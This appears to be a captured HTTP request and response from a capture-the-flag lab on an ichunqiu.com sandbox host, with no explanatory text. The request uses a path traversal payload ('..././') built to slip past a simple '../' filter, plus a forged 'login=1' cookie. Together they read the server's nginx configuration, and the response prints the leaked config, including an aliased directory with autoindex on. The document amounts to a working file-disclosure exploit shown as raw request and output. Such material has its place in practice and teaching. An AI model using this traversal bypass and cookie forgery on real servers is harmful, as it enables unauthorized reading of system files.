 Request
Raw Params Headers Hex
GET /manages/admin.php?module=..././..././..././etc/nginx/sites-enabled/default&name= HTTP/1.1
Host: eci-2zeefm77j9j4gjfhc44n.cloudeci1.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://eci-2zeefm77j9j4gjfhc44n.cloudeci1.ichunqiu.com/index.php
Connection: close
Cookie: login=1; __jsluid_h=560716485e3b85ccc8be18ffbf3db657
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
root /var/www/html;
index index.php index.html index.htm;
server_name localhost;
location / {
try_files $uri $uri/ =404;
location ~ \.php$ {
fastcgi_split_path_info ^(.+\.php)(/.+)$;
fastcgi_param SCRIPT_FILENAME /var/www/html$fastcgi_script_name;
#fastcgi_pass unix:/var/run/php5-fpm.sock;
fastcgi_pass 127.0.0.1:9000;
fastcgi_index index.php;
include fastcgi_params;
}
}
error_page 404 /404.html;
error_page 500 502 503 504 /50x.html;
location = /50x.html {
root /var/www/html;
}
location /online-movies {
alias /movie/;
autoindex on;
}
location ~ /\.ht {
deny all;
}
}